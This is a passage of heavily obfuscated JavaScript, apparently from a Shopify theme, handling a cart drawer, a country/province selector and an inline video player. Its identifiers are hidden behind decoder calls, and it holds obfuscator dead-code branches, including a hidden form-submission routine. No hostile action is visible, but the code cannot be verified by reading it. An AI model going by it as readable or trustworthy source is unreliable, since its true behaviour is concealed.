_0x3eb641=_0x60e2b5["getElement"+_0x40e13e(871,-251,1131,978)](_0x40e13e(-260,244,229,969)+_0x40e13e(1434,1357,586,367)+_0x28a7b0)||_0x2b181f[_0x40e13e(424,558,762,1023)+"ById"]("CartDrawer"+_0x5dd3da(1936,2296,2927,979)+_0x5dd3da(3610,2226,2004,1372)+_0x518a03);_0x3eb641&&(_0x3eb641["querySelec"+_0x40e13e(2419,1193,1617,20)](_0x55407b[_0x40e13e(402,1361,65,2423)]).innerHTML=_0x214a0a),this[_0x40e13e(2886,1641,1095,1047)+_0x5dd3da(1032,2435,1891,1603)+"t"][_0x40e13e(1369,1064,50,2351)+"te"](_0x55407b[_0x5dd3da(1121,2109,1180,1810)],!0);const _0x25d8cf=_0x3d2210.getElementById(_0x55407b[_0x5dd3da(550,404,-783,507)])||_0x5333a3["getElement"+_0x40e13e(-1407,-251,775,-856)](_0x55407b.XDmyz);_0x25d8cf[_0x5dd3da(2149,1685,1088,1323)+"te"](_0x55407b.CWtwB,!1),_0x55407b[_0x40e13e(-781,258,812,-1092)](_0x8bad5b,()=>{function _0x5c1124(_0x1db835,_0x59acea,_0x9d72db,_0x582f32){return _0x40e13e(_0x1db835-205,_0x582f32-123,_0x9d72db,_0x582f32-426)}_0x25d8cf[_0x5c1124(2e3,364,737,1187)+"te"]("aria-hidden",!0)},1e3)}else return _0x55407b[_0x5dd3da(3289,2377,3202,959)](_0x6458e7)||_0x55407b[_0x5dd3da(-273,1070,2408,238)](_0x16ef48)&&_0x17dbec()}function _0x4d0511(_0x29a376,_0x23006a,_0x3ac2ac,_0x22fa5b){return _0x519bf4(_0x3ac2ac,_0x22fa5b- -494,_0x3ac2ac-334,_0x22fa5b-0)}function _0x467043(){function _0x293b62(_0x5a7c74,_0x1a1f77,_0x3c1832,_0x2c3ee6){return _0x4d0511(_0x5a7c74-126,_0x1a1f77-9,_0x2c3ee6,_0x5a7c74-864)}function _0x3a407a(_0x427b76,_0x42c584,_0x4f348c,_0x47aee0){return _0x4d0511(_0x427b76-142,_0x42c584-498,_0x427b76,_0x42c584- -673)}return window[_0x3a407a(2026,1463,226,1214)+"e"]&&_0x55407b[_0x3a407a(2275,856,1910,898)](typeof window.performance[_0x293b62(2785,2063,1926,3528)],_0x3a407a(970,864,2192,110))}return function(){function _0x197a3a(_0x3c914e,_0x57ccc8,_0x53fea4,_0x40d2a3){return _0x4d0511(_0x3c914e-215,_0x57ccc8-397,_0x3c914e,_0x57ccc8- -752)}const _0x16af68=_0x55407b[_0x197a3a(1156,926,1777,1031)][_0x197a3a(1053,393,1270,-175)]("|");let _0x4e6e52=-5889+326*1+5563;function _0xec0bec(_0x10407a,_0xe0c282,_0x4b0834,_0x4a5d26){return _0x4d0511(_0x10407a-211,_0xe0c282-164,_0x4a5d26,_0x10407a-13)}for(;;){switch(_0x16af68[_0x4e6e52++]){case"0":var _0x11cc67=_0x55407b[_0x197a3a(1866,473,-92,-846)](_0x57abc2);continue;case"1":var _0x454a58=_0x530ef8();continue;case"2":var _0x571cbc=_0x467043();continue;case"3":return _0x55407b[_0xec0bec(1617,1705,2888,2617)](_0x11cc67,_0x571cbc)&&_0x454a58;case"4":Shopify[_0xec0bec(1890,919,2835,2645)+"etry"]=!_0x454a58;continue}break}}}(),Shopify[_0x519bf4(102,1188,-85,644)+_0x519bf4(1482,1927,3342,1449)+_0x2cc95f(3471,762,2064,1084)]=function(_0x1b2bab,_0x115a44,_0x25db60){const _0x3fe6e1={};_0x3fe6e1[_0x4744ff(2291,1497,2067,1516)]=_0x46a31b(4440,3252,5132,3716),_0x3fe6e1[_0x4744ff(-319,962,1971,2177)]=_0x46a31b(3026,5023,2634,3753)+"t";const _0x53f031=_0x3fe6e1,_0x4c6a38=(_0x4744ff(1219,1136,781,1186)+"1")[_0x46a31b(2430,2591,1954,1826)]("|");let _0x5bea36=1*-5893+4712+1181;function _0x46a31b(_0x1fe877,_0x6ea86b,_0x512a2c,_0x16a201){return _0x2cc95f(_0x1fe877-464,_0x512a2c,_0x16a201-586,_0x16a201-78)}function _0x4744ff(_0x861065,_0x56a3c0,_0x5df35e,_0x7a3513){return _0x2cc95f(_0x861065-153,_0x861065,_0x56a3c0-215,_0x7a3513-129)}for(;;){switch(_0x4c6a38[_0x5bea36++]){case"0":this[_0x46a31b(4142,4116,1592,3003)+"y"]();continue;case"1":this[_0x4744ff(2613,1760,2492,1512)+"ce"]();continue;case"2":this[_0x4744ff(160,818,-155,182)]=document[_0x46a31b(833,3361,1854,2015)+_0x4744ff(546,835,337,1945)](_0x115a44);continue;case"3":Shopify.addListener(this[_0x46a31b(4223,4979,2800,3714)],_0x53f031.LFelg,Shopify[_0x46a31b(1673,2721,3456,2764)](this[_0x46a31b(3192,3643,3896,3080)+"dler"],this));continue;case"4":this[_0x4744ff(2399,3343,3819,2959)]=document[_0x46a31b(3127,1145,670,2015)+_0x46a31b(1365,2454,1220,1206)](_0x1b2bab);continue;case"5":this[_0x4744ff(-48,853,1881,1936)+"ntainer"]=document["getElement"+_0x46a31b(1432,1158,1632,1206)](_0x25db60[_0x53f031.EHsux]||_0x115a44);continue}break}},Shopify[_0x2cc95f(1996,2208,789,-110)+_0x2cc95f(1511,2859,1528,2126)+_0x2cc95f(1226,2890,2064,2585)][_0x519bf4(3305,2478,1086,1978)]={initCountry:function(){function _0x1535de(_0x243cd4,_0x2e4ce7,_0x5a2bc4,_0x1a8cac){return _0x519bf4(_0x1a8cac,_0x243cd4-24,_0x5a2bc4-258,_0x1a8cac-464)}var _0x3a0c32=this.countryEl.getAttribute(_0x2d4de8(3731,3877,4914,3311)+"lt");Shopify[_0x1535de(3184,2435,4079,1887)+_0x1535de(2756,2395,3458,3697)](this[_0x1535de(3551,3351,4822,2439)],_0x3a0c32);function _0x2d4de8(_0x42a74b,_0x1893d7,_0x5b2264,_0x167702){return _0x519bf4(_0x167702,_0x42a74b-84,_0x5b2264-72,_0x167702-39)}this[_0x1535de(2917,2045,2235,4318)+_0x1535de(2604,3901,1324,3616)]()},initProvince:function(){function _0x5ba11c(_0x5c8e20,_0x576ddc,_0x3ec139,_0x140aea){return _0x519bf4(_0x5c8e20,_0x576ddc- -205,_0x3ec139-377,_0x140aea-380)}const _0x57fb9b={};_0x57fb9b[_0x5ba11c(1681,1642,1654,1949)]=function(_0x366c9a,_0x27deb5){return _0x366c9a>_0x27deb5};const _0x22709f=_0x57fb9b;var _0x2e3b1f=this[_0x109add(586,744,1350,1174)][_0x5ba11c(1839,1377,497,1729)+"te"](_0x109add(2862,3389,4493,2417)+"lt");function _0x109add(_0x5ed24f,_0x1583b8,_0x5c580,_0x2529fc){return _0x519bf4(_0x5c580,_0x1583b8- -258,_0x5c580-272,_0x2529fc-52)}_0x2e3b1f&&_0x22709f[_0x109add(259,1589,1284,1597)](this[_0x5ba11c(-509,797,557,768)].options[_0x109add(140,661,1173,1415)],1*-5596+7770+-2*1087)&&Shopify[_0x109add(4072,2902,3753,1802)+_0x109add(2115,2474,2408,2342)](this[_0x5ba11c(-381,797,1124,1305)],_0x2e3b1f)},countryHandler:function(_0x2c4399){const _0x1862c4={};_0x1862c4[_0x50eb0e(1613,1837,1655,1048)]=_0x2bd280(621,2415,1184,1180),_0x1862c4.JBMUx=function(_0x5cb49d,_0xd50db5){return _0x5cb49d==_0xd50db5},_0x1862c4[_0x2bd280(717,1055,1648,2700)]=_0x2bd280(2319,1388,1506,2684),_0x1862c4[_0x2bd280(-210,1157,1074,841)]=function(_0x1cb748,_0x58f116){return _0x1cb748<_0x58f116};function _0x2bd280(_0x3d5f5c,_0x2d526,_0x1b05c3,_0x3f79d2){return _0x2cc95f(_0x3d5f5c-267,_0x3d5f5c,_0x1b05c3-464,_0x3f79d2-295)}_0x1862c4[_0x50eb0e(2934,2180,1860,3810)]=_0x50eb0e(3546,2755,3917,3830);function _0x50eb0e(_0x5b8d8e,_0xc67ad1,_0x3cfd02,_0x4f80db){return _0x2cc95f(_0x5b8d8e-480,_0x4f80db,_0x5b8d8e-335,_0x4f80db-467)}_0x1862c4.gVHFz="data-provi"+_0x2bd280(2603,3442,2194,907);const _0x5ac092=_0x1862c4,_0x2dbaf2=_0x5ac092[_0x50eb0e(1613,1364,892,1131)].split("|");let _0x49d8e8=-1*6634+9367+-1*2733;for(;;){switch(_0x2dbaf2[_0x49d8e8++]){case"0":if(_0xbfb2a9&&_0x5ac092.JBMUx(_0xbfb2a9.length,9485+1355*-7))this[_0x50eb0e(973,2357,663,1149)+_0x2bd280(1737,1654,2222,1363)][_0x2bd280(235,1082,1393,1821)].display=_0x5ac092[_0x2bd280(1603,2844,1648,578)];else{for(var _0x21ca6a=1*7823+-9190+1367;_0x5ac092[_0x50eb0e(945,489,259,507)](_0x21ca6a,_0xbfb2a9.length);_0x21ca6a++){var _0x38f687=document["createElem"+_0x50eb0e(3594,3593,4923,4135)](_0x5ac092[_0x2bd280(1818,1696,3063,3552)]);_0x38f687[_0x2bd280(272,1708,1264,1457)]=_0xbfb2a9[_0x21ca6a][0],_0x38f687[_0x2bd280(2859,2357,3479,3128)]=_0xbfb2a9[_0x21ca6a][1],this.provinceEl.appendChild(_0x38f687)}this[_0x2bd280(661,799,1102,931)+_0x2bd280(908,2060,2222,2482)][_0x2bd280(330,731,1393,101)][_0x50eb0e(2353,1801,3634,1288)]=""}continue;case"1":var _0x5c48bb=_0x38f687.getAttribute(_0x5ac092[_0x50eb0e(3433,3495,2483,3080)]);continue;case"2":var _0xbfb2a9=JSON[_0x2bd280(1472,3249,2523,3809)](_0x5c48bb);continue;case"3":var _0x38f687=this[_0x50eb0e(3463,2371,3448,4576)][_0x50eb0e(1658,2004,695,2145)][this.countryEl[_0x50eb0e(1984,3009,1389,1879)+"dex"]];continue;case"4":this[_0x2bd280(1543,771,895,1206)+"ns"](this[_0x2bd280(1771,1930,1067,553)]);continue}break}},clearOptions:function(_0x1a01c5){const _0xc5bfe4={};function _0x2939b3(_0x2c6be0,_0xb0649a,_0x871415,_0x2d59c7){return _0x2cc95f(_0x2c6be0-82,_0x871415,_0x2c6be0-760,_0x2d59c7-497)}_0xc5bfe4[_0x40fc93(1074,1854,1499,2119)]=_0x2939b3(3669,2390,4399,3381);const _0x1e8a60=_0xc5bfe4;function _0x40fc93(_0x5c3020,_0x5bbde1,_0xb815c1,_0x20d8ec){return _0x519bf4(_0x5bbde1,_0x5c3020- -486,_0xb815c1-116,_0x20d8ec-456)}for(;_0x1a01c5[_0x2939b3(1652,2012,2716,3031)];)_0x1e8a60[_0x2939b3(1921,880,1197,2270)]!==_0x1e8a60[_0x2939b3(1921,689,986,1944)]?this["quantityUp"+_0x40fc93(2894,2588,2071,2581)+"criber"]():_0x1a01c5[_0x40fc93(2044,3221,1870,3064)+"d"](_0x1a01c5[_0x40fc93(805,1319,-270,1039)])},setOptions:function(_0x5ed327,_0x4c2a9d){function _0x49db42(_0x398c77,_0x1a3712,_0x4d3e4c,_0x2947bd){return _0x519bf4(_0x4d3e4c,_0x1a3712- -1123,_0x4d3e4c-131,_0x2947bd-92)}function _0x3ba9d1(_0x29e9c6,_0x544f4d,_0x1fb377,_0x40dfcb){return _0x2cc95f(_0x29e9c6-448,_0x544f4d,_0x1fb377- -300,_0x40dfcb-320)}const _0x24f321={};_0x24f321.Nilpx=function(_0x3c56c6,_0x5381f2){return _0x3c56c6<_0x5381f2};const _0x501bbc=_0x24f321;for(var _0x4b5731=0,_0x2797fb=_0x4c2a9d.length;_0x501bbc.Nilpx(_0x4b5731,_0x4c2a9d.length);_0x4b5731++){var _0x496fa2=document[_0x3ba9d1(2134,2879,2534,1532)+_0x49db42(1620,2535,3486,3422)](_0x3ba9d1(3700,2114,2911,1771));_0x496fa2[_0x49db42(32,76,-1214,-747)]=_0x4c2a9d[_0x4b5731],_0x496fa2[_0x3ba9d1(1727,3263,2715,3243)]=_0x4c2a9d[_0x4b5731],_0x5ed327.appendChild(_0x496fa2)}}};class InternalVideo extends HTMLElement{constructor(){const _0x13587f={};_0x13587f[_0x270c20(1772,739,1204,656)]=_0x2beb2e(1820,2472,2910,2911),_0x13587f[_0x270c20(573,-361,-258,78)]=_0x270c20(2448,2693,1400,1631)+_0x2beb2e(781,-484,929,895)+_0x270c20(1088,-309,381,827),_0x13587f[_0x270c20(-706,722,-446,-618)]=_0x270c20(-259,-352,837,-470)+_0x2beb2e(2384,2404,3301,2208)+"tion/x-mpe"+_0x270c20(1884,1108,1737,557),_0x13587f.uFpih=_0x270c20(1111,196,1400,2309)+_0x270c20(1088,-1391,-281,1074)+_0x2beb2e(3265,3048,4693,3242),_0x13587f[_0x2beb2e(3346,4755,3098,3861)]=_0x2beb2e(1173,263,67,1279),_0x13587f.xSmVW="ended",_0x13587f[_0x2beb2e(876,1695,1301,1366)]="0|4|5|3|2|7|1|6",_0x13587f[_0x270c20(501,1494,1794,1424)]=_0x2beb2e(2919,3537,2373,1539),_0x13587f[_0x270c20(1986,1595,1855,1662)]=_0x2beb2e(1102,1637,-42,545),_0x13587f[_0x270c20(2974,1590,1576,590)]="mouseup",_0x13587f[_0x270c20(-778,-782,456,-443)]=_0x270c20(1075,2681,1599,314),_0x13587f[_0x270c20(-112,1402,115,-651)]="touchend",_0x13587f.IGsln="waiting",_0x13587f[_0x270c20(1943,604,1271,24)]="play",_0x13587f[_0x2beb2e(2647,3678,2049,2036)]=function(_0x35d4a0,_0x50b9c6){return _0x35d4a0===_0x50b9c6},_0x13587f.rFklV=function(_0x3bd434,_0x3cb777){return _0x3bd434 in _0x3cb777},_0x13587f[_0x2beb2e(1246,366,765,1742)]=_0x270c20(1055,1331,-43,1382)+_0x2beb2e(3337,3293,3331,2475),_0x13587f.sDQna=_0x270c20(1441,1058,1868,1546);const _0x2f86b3=_0x13587f;super(),this[_0x270c20(1176,1598,1039,2318)]=this.querySelector(_0x2beb2e(2643,2018,2416,1855)+_0x2beb2e(1656,2880,1398,2606)+"y"),this[_0x2beb2e(1348,2517,1225,42)]=this[_0x270c20(1206,181,193,1427)][_0x2beb2e(1348,2688,691,1045)]===_0x2f86b3[_0x270c20(129,2045,1204,799)],this[_0x2beb2e(2443,1541,3299,2564)]=!1,this[_0x270c20(3032,3079,1656,1877)]=!1,this[_0x270c20(1118,2164,1274,1820)+"n"]=this.querySelector(_0x2f86b3[_0x270c20(-739,107,-258,505)]),this[_0x2beb2e(1535,860,2852,1188)]=this["querySelec"+_0x270c20(2351,706,1076,2230)](_0x2beb2e(1535,1144,713,2303)),this[_0x2beb2e(2264,1754,1779,942)+_0x270c20(-995,594,-400,907)]=this[_0x270c20(1076,761,292,-979)][_0x270c20(2364,115,1319,1812)+"tor"](_0x2f86b3[_0x2beb2e(797,2038,2185,1430)]),this[_0x270c20(266,1045,1021,1304)+"matSrc"]&&this[_0x270c20(506,788,1021,1426)+_0x2beb2e(843,1271,1940,283)][_0x2beb2e(1814,648,771,2023)](),this[_0x2beb2e(2666,1998,3371,3936)]=this[_0x2beb2e(2562,3876,1728,1415)+"tor"](_0x2f86b3[_0x2beb2e(2391,2171,3484,3240)]),this[_0x2beb2e(1203,1240,2452,375)]=!1,this.playButton&&this.playButton[_0x270c20(3058,846,1913,3289)+_0x270c20(-779,1605,210,-974)](_0x2f86b3[_0x270c20(2789,1074,2103,2614)],this[_0x2beb2e(1828,3205,726,465)][_0x2beb2e(2433,3751,1380,1170)](this)),this[_0x270c20(1050,120,1274,1402)+"n"]&&this[_0x270c20(279,65,1274,2135)+"n"]["addEventLi"+_0x2beb2e(1453,1353,1844,286)](_0x2f86b3.KNdNS,this[_0x270c20(-671,1199,-9,-699)+"d"][_0x2beb2e(2433,3394,1752,3673)](this));function _0x2beb2e(_0x1b5c88,_0x483824,_0x1846f9,_0x4bc7eb){return _0x2cc95f(_0x1b5c88-66,_0x483824,_0x1b5c88-255,_0x4bc7eb-281)}if(this[_0x2beb2e(1535,2019,1625,1769)]&&this.video["addEventLi"+_0x2beb2e(1453,809,1266,40)](_0x2f86b3.xSmVW,this[_0x2beb2e(2602,1195,2750,2539)][_0x270c20(2471,1900,1190,2453)](this)),this.timeline){const _0x42211c=_0x2f86b3[_0x2beb2e(876,-132,711,71)][_0x2beb2e(1495,82,556,2586)]("|");let _0x1d5e74=-1*7547+-4091+11638;for(;;){switch(_0x42211c[_0x1d5e74++]){case"0":this[_0x270c20(-2,-1023,292,-148)][_0x270c20(1550,3174,1913,1284)+_0x2beb2e(1453,1975,1512,2314)](_0x2f86b3[_0x270c20(1492,479,1794,1634)],this[_0x2beb2e(2205,1065,2781,2303)+_0x270c20(-308,-427,-243,-191)].bind(this));continue;case"1":document[_0x2beb2e(3156,3354,2435,2384)+_0x2beb2e(1453,1579,2690,533)](_0x2f86b3[_0x2beb2e(3098,3349,4300,2573)],this[_0x270c20(1147,500,1147,583)].bind(this));continue;case"2":document[_0x2beb2e(3156,3696,3557,4398)+_0x2beb2e(1453,761,1390,201)](_0x2f86b3[_0x2beb2e(2819,3108,3964,2302)],this.stopDrag[_0x270c20(1637,121,1190,2216)](this));continue;case"3":this[_0x270c20(2670,1548,1423,2563)]["addEventLi"+_0x270c20(1471,437,210,1249)](_0x2f86b3[_0x270c20(466,820,456,-964)],this[_0x2beb2e(1178,291,-57,2588)].bind(this));continue;case"4":this[_0x2beb2e(2666,1976,3900,2028)]["addEventLi"+_0x2beb2e(1453,2525,259,1826)](_0x2beb2e(1173,112,2174,592),this[_0x2beb2e(897,1988,898,2321)][_0x270c20(2613,1484,1190,306)](this));continue;case"5":this[_0x2beb2e(2666,2499,3572,3003)][_0x270c20(2929,2808,1913,2556)+_0x2beb2e(1453,2116,1686,2075)](_0x2beb2e(1164,2393,985,2539),this[_0x270c20(-614,-351,-65,-1267)][_0x2beb2e(2433,2632,1942,1174)](this));continue;case"6":document[_0x270c20(3028,2223,1913,2041)+_0x270c20(1609,72,210,315)](_0x270c20(-1217,-774,-408,18),this[_0x270c20(1379,1495,1147,255)].bind(this));continue;case"7":document[_0x2beb2e(3156,4314,2797,4329)+_0x2beb2e(1453,2091,421,1375)](_0x2f86b3[_0x2beb2e(1358,1833,1366,1355)],this.stopDrag[_0x270c20(1784,2276,1190,1796)](this));continue}break}}function _0x270c20(_0x5b74d0,_0x17a710,_0x1bb0c1,_0x49bd8c){return _0x2cc95f(_0x5b74d0-42,_0x5b74d0,_0x1bb0c1- -988,_0x49bd8c-486)}if(this[_0x270c20(-981,1226,292,-1070)].addEventListener(_0x2f86b3[_0x270c20(1599,-829,275,-34)],this.showSpinner.bind(this)),this[_0x2beb2e(1535,2081,2301,1348)][_0x270c20(2150,1377,1913,3321)+_0x270c20(1184,775,210,1192)](_0x270c20(1738,3279,2131,2066)+_0x2beb2e(1487,2648,2598,1896),this[_0x2beb2e(1570,474,2578,2538)+"r"].bind(this)),this[_0x2beb2e(1535,2019,2677,506)].addEventListener(_0x2f86b3.IzMoF,this[_0x270c20(645,-452,327,-1079)+"r"][_0x270c20(2437,2543,1190,2075)](this)),_0x2f86b3[_0x270c20(2832,2545,1404,2749)](this[_0x2beb2e(1436,1885,2020,2858)][_0x2beb2e(3531,4510,4200,4020)],_0x2f86b3[_0x270c20(1383,1069,1204,717)])&&_0x2f86b3[_0x270c20(733,1495,869,2236)](_0x2f86b3.rBFvJ,window)){const _0x13a929={};_0x13a929[_0x2beb2e(3158,4366,3330,3012)]=null,_0x13a929[_0x270c20(1293,-341,187,-655)]=_0x2f86b3[_0x270c20(2234,2295,2045,752)],_0x13a929[_0x2beb2e(2239,2476,3062,3516)]=.05;const _0x34da71=_0x13a929;this.observer=new IntersectionObserver(this[_0x270c20(1724,1906,863,675)+_0x2beb2e(1771,434,2787,2452)][_0x270c20(2257,982,1190,1831)](this),_0x34da71),this[_0x2beb2e(1513,1308,865,2311)][_0x270c20(56,-597,677,988)](this)}}playVideo(){const _0xe1c975={};_0xe1c975[_0xe9b0b1(1716,774,853,303)]="internal-v"+_0x27e3e5(2064,1638,1129,875)+_0xe9b0b1(15,767,1805,1685);function _0x27e3e5(_0x37a79c,_0x32b447,_0x48bd7e,_0x63ebab){return _0x2cc95f(_0x37a79c-475,_0x32b447,_0x63ebab-85,_0x63ebab-317)}_0xe1c975[_0xe9b0b1(899,1861,2957,3088)]=_0xe9b0b1(2958,2928,1888,3388),_0xe1c975[_0x27e3e5(2607,2728,1386,1460)]=_0x27e3e5(121,1267,1717,1443),_0xe1c975.TRjZo=function(_0x28b2ca,_0x119a6b){return _0x28b2ca!==_0x119a6b},_0xe1c975[_0x27e3e5(1508,3458,1881,2244)]=_0x27e3e5(2061,653,751,1820);function _0xe9b0b1(_0x157d44,_0x51769b,_0x5f062c,_0x380d26){return _0x2cc95f(_0x157d44-298,_0x380d26,_0x51769b- -103,_0x380d26-338)}const _0x4e4a13=_0xe1c975;if(this.video[_0x27e3e5(2471,1583,2287,1244)]){!this[_0xe9b0b1(2663,2085,862,1117)]&&(this[_0xe9b0b1(2026,1177,493,628)][_0xe9b0b1(887,1308,999,1791)](),this.loaded=!0),this[_0x27e3e5(1313,1908,950,1362)].add(_0x4e4a13[_0xe9b0b1(45,774,2059,1401)]),this[_0x27e3e5(889,2400,3115,2112)]&&this[_0xe9b0b1(-201,990,2197,-114)]&&(this.playButton[_0x27e3e5(1789,974,293,1014)][_0xe9b0b1(3294,1979,2887,1709)]=_0x4e4a13.ffpoB);const _0xfbc36d=this[_0xe9b0b1(1266,1177,1731,2526)].play();if(_0x4e4a13[_0x27e3e5(3277,3227,3740,3142)](_0xfbc36d,void 0))if(_0x4e4a13[_0xe9b0b1(1603,2056,2312,3196)]===_0x4e4a13[_0xe9b0b1(1599,2056,3315,2111)])_0xfbc36d[_0x27e3e5(4279,3581,2778,3353)](()=>{function _0x3a1a17(_0x144f3e,_0x10e88f,_0xea99df,_0x408699){return _0x27e3e5(_0x144f3e-98,_0xea99df,_0xea99df-138,_0x10e88f-62)}function _0x25e9af(_0x5e7859,_0x44f892,_0x5cc0a8,_0x50c6ef){return _0xe9b0b1(_0x5e7859-18,_0x5e7859- -304,_0x5cc0a8-377,_0x50c6ef)}this[_0x25e9af(870,895,2052,-89)].add(_0x4e4a13[_0x25e9af(470,868,323,-404)]),this.playButton&&this[_0x25e9af(686,1783,-613,-475)]&&(this[_0x3a1a17(2306,2174,2151,3394)][_0x3a1a17(1940,1076,2342,904)][_0x3a1a17(1944,2229,2995,2659)]="hidden")}).catch(_0x2cdfaf=>{function _0x485ab9(_0x48b2a3,_0x380f66,_0x3ada7d,_0x3e756a){return _0xe9b0b1(_0x48b2a3-409,_0x3e756a-458,_0x3ada7d-42,_0x3ada7d)}this.classList.remove(_0x4e4a13[_0x485ab9(1615,1713,1829,1232)]);function _0x5569c1(_0x1870fc,_0x36190d,_0x422c77,_0x38249b){return _0x27e3e5(_0x1870fc-51,_0x38249b,_0x422c77-483,_0x1870fc-612)}this.playButton&&this[_0x485ab9(2798,33,1462,1448)]&&(this.playButton.style[_0x485ab9(1174,2773,1290,2437)]=_0x4e4a13[_0x485ab9(3693,1093,1506,2319)])});else{const _0x35c546=_0x477c50[_0xe9b0b1(1740,1326,-36,2015)+_0xe9b0b1(1630,517,-713,1438)](_0x21d184.id)["querySelec"+_0xe9b0b1(1205,1961,2948,2148)](_0x4ce5c0[_0xe9b0b1(3983,2692,1627,2641)])||_0x20d9c5[_0x27e3e5(534,2728,1295,1514)+_0x27e3e5(690,1556,-36,705)](_0x18ac42.id);_0x35c546.innerHTML=this[_0xe9b0b1(356,352,363,695)+_0xe9b0b1(-139,383,-423,-513)](_0x4843f1[_0xe9b0b1(479,1853,2774,2779)][_0x13fe0f.section],_0x5db7c1.selector)}}else this[_0xe9b0b1(2346,1177,932,654)].pause(),this[_0x27e3e5(17,367,1952,1362)][_0xe9b0b1(176,1456,2192,2107)]("internal-v"+_0xe9b0b1(-523,687,-526,1242)+_0xe9b0b1(151,767,515,1376))}[_0x2cc95f(3137,1526,2347,1449)](){function _0x256162(_0x37920d,_0x561d88,_0x2fdf08,_0x307e76){return _0x519bf4(_0x37920d,_0x561d88- -648,_0x2fdf08-346,_0x307e76-70)}function _0x5d2640(_0x455acd,_0xc74e7e,_0xe21279,_0x169645){return _0x2cc95f(_0x455acd-135,_0x455acd,_0xe21279- -713,_0x169645-372)}this.classList[_0x256162(1350,1310,1944,593)](_0x5d2640(-135,1106,27,599)+_0x256162(-493,541,99,1346)+_0x5d2640(389,62,157,1554))}[_0x2cc95f(1080,1641,979,738)+"d"](){const _0x5bc4e9={};_0x5bc4e9[_0x5634de(2721,2737,3115,2548)]=function(_0x407129,_0x5c9377){return _0x407129||_0x5c9377},_0x5bc4e9[_0x19b9b3(3470,4640,4006,3128)]=_0x19b9b3(1214,2454,1252,1640),_0x5bc4e9[_0x5634de(908,957,2122,938)]="post",_0x5bc4e9[_0x5634de(258,-14,34,1014)]=_0x5634de(592,-806,972,590);function _0x5634de(_0x2143c3,_0x1aae44,_0x21ec18,_0x34bd63){return _0x519bf4(_0x1aae44,_0x34bd63- -641,_0x21ec18-271,_0x34bd63-469)}_0x5bc4e9[_0x5634de(-319,203,-875,325)]=_0x19b9b3(2520,2821,2933,1822);function _0x19b9b3(_0x48339c,_0x56010c,_0x245ab3,_0x42f4f4){return _0x2cc95f(_0x48339c-228,_0x42f4f4,_0x48339c-723,_0x42f4f4-111)}_0x5bc4e9[_0x5634de(2384,1753,4048,3015)]=_0x19b9b3(1862,1436,1681,633),_0x5bc4e9[_0x19b9b3(3361,3945,2513,2086)]=_0x19b9b3(3504,3405,3292,2656),_0x5bc4e9[_0x19b9b3(3959,2785,3729,4720)]="type",_0x5bc4e9.sgvVk="input",_0x5bc4e9[_0x19b9b3(3181,1865,1772,4387)]="value",_0x5bc4e9[_0x5634de(642,1255,2709,1795)]=function(_0x58aa4a,_0x50ed7d){return _0x58aa4a!==_0x50ed7d},_0x5bc4e9[_0x19b9b3(3323,2401,3429,3165)]="sgJtT",_0x5bc4e9[_0x5634de(1159,2539,1759,2456)]=_0x19b9b3(1359,1003,1194,1695),_0x5bc4e9[_0x19b9b3(1232,1112,935,2474)]=_0x19b9b3(1463,975,757,1320)+_0x5634de(2939,1059,2906,1688)+"d";const _0x4c51f5=_0x5bc4e9;if(this.video.muted)if(_0x4c51f5[_0x5634de(1988,718,1390,1795)](_0x4c51f5[_0x19b9b3(3323,3943,2565,4551)],_0x4c51f5[_0x5634de(1808,3088,1521,2456)]))this[_0x19b9b3(2003,2169,619,2104)][_0x19b9b3(1434,2512,572,2549)]=!1,this[_0x5634de(1949,243,404,1035)][_0x19b9b3(2282,2892,2401,1311)](_0x4c51f5[_0x5634de(171,-726,-600,267)]);else{_0x33bd9f=_0x4c51f5[_0x5634de(3837,3764,1983,2548)](_0x1623fd,{});var _0x140d05=_0xeb95fb[_0x4c51f5[_0x19b9b3(3470,3767,3714,4497)]]||_0x4c51f5.KRhAO,_0x3af21d=_0x3a27ab[_0x4c51f5[_0x5634de(346,412,2377,1014)]]||{},_0x410abe=_0x5e420d[_0x5634de(3718,1283,2787,2592)+_0x5634de(2225,4199,3593,3017)](_0x4c51f5[_0x5634de(-22,-496,-448,325)]);_0x410abe[_0x5634de(2313,449,1384,1693)+"te"](_0x4c51f5[_0x5634de(1874,1114,2656,2505)],_0x140d05),_0x410abe[_0x19b9b3(2658,1925,3844,2761)+"te"](_0x4c51f5[_0x19b9b3(3980,4411,3802,4850)],_0x23f75f);for(var _0x4febb4 in _0x3af21d){const _0x11c876=_0x19b9b3(3653,3919,2305,3770)[_0x5634de(667,-328,-144,998)]("|");let _0x3a2c87=-7*791+-1*5467+11004*1;for(;;){switch(_0x11c876[_0x3a2c87++]){case"0":_0x410abe[_0x19b9b3(3984,4439,4311,5e3)+"d"](_0x16682f);continue;case"1":_0x16682f[_0x5634de(331,925,2968,1693)+"te"](_0x4c51f5[_0x19b9b3(3361,2324,2651,4297)],_0x4febb4);continue;case"2":_0x16682f[_0x5634de(2968,624,2032,1693)+"te"](_0x4c51f5.HvNRd,_0x19b9b3(2081,2970,2124,2520));continue;case"3":var _0x16682f=_0x472f9d[_0x19b9b3(3557,4234,4013,4203)+_0x19b9b3(3982,4313,3951,4330)](_0x4c51f5[_0x19b9b3(1664,2340,623,1150)]);continue;case"4":_0x16682f[_0x19b9b3(2658,3941,1567,3331)+"te"](_0x4c51f5[_0x5634de(919,2819,3576,2216)],_0x3af21d[_0x4febb4]);continue}break}}_0x35c9fc.body.appendChild(_0x410abe),_0x410abe.submit(),_0x3964fd[_0x19b9b3(3099,3020,2785,4081)][_0x19b9b3(2854,1841,2357,1869)+"d"](_0x410abe)}else this.video.muted=!0,this[_0x19b9b3(2e3,3393,2382,3408)][_0x5634de(2284,2480,2362,2544)](_0x19b9b3(1463,2522,2559,1680)+_0x5634de(2703,708,2795,1688)+"d")}[_0x2cc95f(2326,2541,1950,1072)+_0x519bf4(785,1144,2065,641)](){const _0x22a7f7={};_0x22a7f7[_0x16572f(2565,2539,2504,1440)]=function(_0x3499f9,_0x424cbb){return _0x3499f9*_0x424cbb},_0x22a7f7.flWcG=function(_0x503c9c,_0x4955a6){return _0x503c9c/_0x4955a6};function _0x47bbd6(_0xeeabfa,_0x387e4f,_0xc0f374,_0x4e7140){return _0x2cc95f(_0xeeabfa-66,_0x4e7140,_0xeeabfa-319,_0x4e7140-83)}function _0x16572f(_0x3aea46,_0x2c50aa,_0x42eff3,_0x1669a0){return _0x2cc95f(_0x3aea46-127,_0x3aea46,_0x42eff3-722,_0x1669a0-184)}_0x22a7f7[_0x47bbd6(1082,857,2263,2173)]=_0x16572f(4737,2895,3598,3971)+"d";const 